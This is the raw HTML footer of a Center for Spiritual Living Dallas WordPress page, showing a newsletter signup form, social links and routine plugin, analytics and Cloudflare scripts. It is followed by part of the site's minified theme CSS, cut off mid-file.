              <input id="ff-63d3e95becc6781900626ac5-firstName" class="ff-63d3e95becc6781900626ac5__control fd-form-control" type="text" maxlength="255" name="firstName" placeholder="Name" data-ff-tab="firstName::email" required />
              <label for="ff-63d3e95becc6781900626ac5-firstName" class="ff-63d3e95becc6781900626ac5__label fd-form-label">Name</label>
            </div>


            <div class="ff-63d3e95becc6781900626ac5__field fd-form-group">
              <input id="ff-63d3e95becc6781900626ac5-email" class="ff-63d3e95becc6781900626ac5__control fd-form-control" type="text" maxlength="255" name="email" placeholder="Email" data-ff-tab="email:firstName:submit" required />
              <label for="ff-63d3e95becc6781900626ac5-email" class="ff-63d3e95becc6781900626ac5__label fd-form-label">Email</label>
            </div>

            <input type="text" maxlength="255" name="confirm_email_address" style="display: none" />
            <!--tpl {% endblock %} tpl-->
          </div>

          <div class="ff-63d3e95becc6781900626ac5__footer" data-ff-el="footer">
            <button type="submit" class="ff-63d3e95becc6781900626ac5__button fd-btn" data-ff-el="submit" data-ff-tab="submit">
              <span>SUBSCRIBE</span>
            </button>
          </div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__success fd-form-success" data-ff-el="success">
          <div data-paragraph="true">Thank you for subscribing!</div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__error fd-form-error" data-ff-el="error"></div>
      </form>
    </div>
  </div>
</div>
<script>
  (function(w, d, t, h, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var v = '?v=' + Math.floor(new Date().getTime() / (120 * 1000)) * 60;
    var sm = d.createElement(t);
    sm.async = true;
    sm.type = 'module';
    sm.src = h + s + '.mjs' + v;
    f.parentNode.insertBefore(sm, f);
    var sn = d.createElement(t);
    sn.async = true;
    sn.noModule = true;
    sn.src = h + s + '.js' + v;
    f.parentNode.insertBefore(sn, f);
  })(window, document, 'script', 'https://assets.flodesk.com', '/universal', 'fd');
</script>
<script>
  window.fd('form:handle', {
    formId: '63d3e95becc6781900626ac5',
    rootEl: '.ff-63d3e95becc6781900626ac5',
  });
</script></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/csldallas/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/CSLDallas?fref=ts'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/user/csldallas'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='https://twitter.com/CSLDallas'
              class='icon et_pb_with_border'
              title='Follow on X'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				
			</div><footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/CSLDallas?fref=ts" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/explore/locations/18383069/csldallas?hl=en" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">© 2026 Center for Spiritual Living Dallas | <a style="font-weight:normal" href="https://hookedoncode.com/" target="_blank">Website Design by Hooked On Code</a> | OPTIMIZED FOR SPEED BY <a href="https://w3speedup.com/" target="_blank">W3SPEEDUP</a>
</div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/csldallas-divi-child-theme\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
			<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_section_2","style":"slideBottom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"2%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_section_3","style":"slideBottom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"2%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1350043711854935&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<link rel="preload" href="https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu" as="font" crossorigin>
<style>
@font-face {
  font-family: 'Socicon';
  src:  url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu');
  src:  url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu#iefix') format('embedded-opentype'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu') format('woff2'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.ttf?87visu') format('truetype'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff?87visu') format('woff'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.svg?87visu#Socicon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
</style>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
(function($) { 
    function setup_collapsible_submenus() {
        // mobile menu
        $('#mobile_menu .menu-item-has-children > a').after('<span class="menu-closed"></span>');
        $('#mobile_menu .menu-item-has-children > a').each(function() {
            $(this).next().next('.sub-menu').toggleClass('hide',1000);
        });
        $('#mobile_menu .menu-item-has-children > a + span').on('click', function(event) {
            event.preventDefault();
            $(this).toggleClass('menu-open');
            $(this).next('.sub-menu').toggleClass('hide',1000);
        });
    }
       
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
  
})(jQuery);
</script><link rel='stylesheet' id='dbdb-social-media-follow-css' href='https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/social_media_follow.css?ver=4.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ect-common-styles-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar-templates-and-shortcode/assets/css/ect-common-styles.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='ect-google-font-css' href='https://fonts.googleapis.com/css?family=Muli|Open+Sans|Muli|Open+Sans' type='text/css' media='all' />
<link rel='stylesheet' id='ect-grid-view-bootstrap-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar-templates-and-shortcode/assets/css/bootstrap.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='ect-grid-styles-css' href='https://csldallas.org/wp-content/plugins/the-events-calendar-templates-and-shortcode/assets/css/ect-grid-view.css?ver=3.3.0' type='text/css' media='all' />
<style id='ect-grid-styles-inline-css' type='text/css'>
.ect-load-more a.ect-load-more-btn{background-color:#133262}.ect-load-more a.ect-load-more-btn{color:}span.tribe-tickets-left{color:#000}div[id*=event-].ect-simple-event .ect-event-category ul.tribe_events_cat li a{color:#133262;border-color:#133262}div[id*=event-].ect-featured-event .ect-event-category ul.tribe_events_cat li a{color:#49843a;border-color:#49843a}div[id*=event-].ect-featured-event .ect-event-category ul.tribe_events_cat li a:hover{color:#fff;background:#49843a}div[id*=event-].ect-simple-event .ect-event-category ul.tribe_events_cat li a:hover{color:#133262;background:#133262}div[id*=event-].ect-featured-event:not(.style-1) .ect-event-category ul.tribe_events_cat li a{color:#fff;background:#49843a}div[id*=event-].ect-simple-event:not(.style-1) .ect-event-category ul.tribe_events_cat li a{color:#133262;background:#133262}div[id*=event-].ect-featured-event:not(.style-1) .ect-event-category ul.tribe_events_cat li a:hover{color:#49843a;background:#fff;border-color:#49843a}div[id*=event-].ect-simple-event:not(.style-1) .ect-event-category ul.tribe_events_cat li a:hover{color:#133262;background:#133262;border-color:#133262}.ect-grid-event.ect-simple-event .ect-share-wrapper i.ect-icon-share:before{background:#133262;color:}.ect-grid-event.ect-featured-event .ect-share-wrapper i.ect-icon-share:before{background:#49843a;color:#fff}#ect-grid-wrapper .ect-grid-event.style-2 .ect-grid-footer .ect-grid-readmore a{border-color:#133262;color:#133262}#ect-grid-wrapper .ect-featured-event.style-2 .ect-share-wrapper i.ect-icon-share:before{background:#fff;color:#49843a}#ect-grid-wrapper .ect-simple-event.style-2 .ect-share-wrapper i.ect-icon-share:before{background:#133262;color:#133262}.ect-grid-event.ect-featured-event .ect-share-wrapper .ect-social-share-list a:hover{color:#49843a}.ect-grid-event.ect-simple-event .ect-share-wrapper .ect-social-share-list a:hover{color:#133262}#ect-grid-wrapper .ect-grid-date{font-family:Muli;color:#133262;font-weight:bold;font-style:normal;text-transform:none;font-size:18px;line-height:1.6em;letter-spacing:normalem;}#ect-grid-wrapper .ect-featured-event .ect-grid-date{color:#fff;background:#49843a}#ect-grid-wrapper .ect-simple-event .ect-grid-date{background:rgba(19,50,98,.95)}#ect-grid-wrapper .ect-grid-event-area{background:#e4e4e4}#ect-grid-wrapper .ect-grid-image{background:#cacaca}#ect-grid-wrapper .ect-grid-title h4,#ect-grid-wrapper .ect-grid-title h4 a{font-family:Muli;color:#133262;font-weight:bold;font-style:normal;text-transform:none;font-size:18px;line-height:1.5em;letter-spacing:normalem;;font-size:18px}#ect-grid-wrapper .ect-grid-description .ect-event-content p{font-family:"Open Sans";color:#515d64;font-weight:inherit;font-style:normal;text-transform:none;font-size:15px;line-height:1.5em;letter-spacing:normalem;}#ect-grid-wrapper .ect-grid-venue-style-4 a,#ect-grid-wrapper .ect-grid-venue-style-4,#ect-grid-wrapper .ect-grid-venue{font-family:"Open Sans";color:#133262;font-weight:inherit;font-style:italic;text-transform:none;font-size:15px;line-height:1.5em;letter-spacing:normalem;}#ect-grid-wrapper .ect-grid-cost,#ect-grid-wrapper .ect-grid-cost .ect-ticket-info span{color:#133262;font-size:18px;font-family:Muli}#ect-grid-wrapper .ect-grid-venue a,#ect-grid-wrapper .ect-grid-readmore a,.ect-grid-categories ul.tribe_events_cat li a{color:#0e2548;font-family:Open Sans}#ect-grid-wrapper .ect-grid-border:before{background:#0e2548}#ect-grid-wrapper .ect-grid-event.ect-simple-event .ect-grid-readmore a{color:#133262;border-color:#133262}#ect-grid-wrapper .ect-grid-event.ect-featured-event .ect-grid-readmore a{color:#49843a;border-color:#49843a}#ect-minimal-list-wrp .ect-share-wrapper .ect-social-share-list a{color:#133262}#ect-minimal-list-wrp .ect-share-wrapper i.ect-icon-share:before{background:#133262}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-9DGCNXQVKP" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/csldallas.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/csldallas.org\/classes-event-categories-grid\/","stats_nonce":"94a5162c51","share_counts":"d9734687c5","follow_counts":"c3e52345fc","total_counts":"7c18d3dcc2","media_single":"339830c7d4","media_total":"dba5080d91","generate_all_window_nonce":"ec09686474","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/monarch/js/custom.js?ver=1.4.14" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"604d2b8bdc","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"075d86a602","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"27255","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#0076a9","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/js/scripts.min.js?ver=4.24.2" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.24.2" id="fitvids-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.24.2" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.24.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.24.2" id="easypiechart-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.24.2" id="salvattore-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/core/admin/js/common.js?ver=4.24.2" id="et-core-common-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"128784065\",\"post\":\"27255\",\"tz\":\"-6\",\"srv\":\"csldallas.org\",\"j\":\"1:14.2.1\"}") ]);
_stq.push([ "clickTrackerInit", "128784065", "27255" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/uploads/wtfdivi/wp_footer.js?ver=1646770490" id="wtfdivi-user-js-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar-templates-and-shortcode/assets/js/ect.js?ver=3.3.0" id="ect-common-scripts-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar-templates-and-shortcode/assets/js/ect-apply-filterbar.js?ver=3.3.0" id="ect-apply-filterbar-js-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.24.2" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.24.2" id="et-builder-modules-script-sticky-js"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf5cc655a9924d3',t:'MTc2ODY1MjM0MC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://csldallas.org/wp-content/et-cache/27255/et-core-unified-27255.min.css?ver=1766930028
body_size: 4137
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et_pb_slide_content,.et_pb_best_value{font-size:19px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#133262}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#0076a9!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#0076a9}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#0076a9}.footer-widget h4{color:#0076a9}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#0076a9}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#0076a9}a{color:#00aeef}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#133262}#main-header .nav li ul{background-color:#e4e4e4}.nav li ul{border-color:#133262}.et_secondary_nav_enabled #page-container #top-header{background-color:#006898!important}#et-secondary-nav li ul{background-color:#006898}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#main-header .nav li ul a{color:#133262}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:13px}#top-menu li a{font-size:15px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:15px!important}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#e4e4e4}#main-footer{background-color:#133262}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#e4e4e4}.footer-widget li:before{border-color:#e4e4e4}#footer-widgets .footer-widget li:before{top:11.45px}.bottom-nav,.bottom-nav a,.bottom-nav li.current-menu-item a{color:#e4e4e4}#et-footer-nav .bottom-nav li.current-menu-item a{color:#ffffff}#footer-bottom{background-color:rgba(255,255,255,0.11)}#footer-info,#footer-info a{color:#ffffff}#footer-info{font-size:13px}#footer-bottom .et-social-icon a{font-size:20px}#footer-bottom .et-social-icon a{color:#ffffff}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message a.button.wc-forward,body .et_pb_button{font-size:15px;background-color:rgba(228,228,228,0.84);border-width:3px!important;border-color:#fcfcfc;border-radius:0px;font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;;letter-spacing:3px}.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt.disabled,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class #respond 